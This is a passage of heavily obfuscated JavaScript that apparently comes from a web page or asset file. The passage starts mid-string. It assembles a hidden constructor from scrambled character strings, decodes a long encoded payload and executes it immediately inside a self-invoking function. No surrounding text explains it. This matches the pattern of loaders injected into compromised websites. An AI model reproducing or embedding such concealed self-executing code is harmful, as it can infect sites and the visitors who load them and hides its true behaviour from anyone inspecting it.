ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();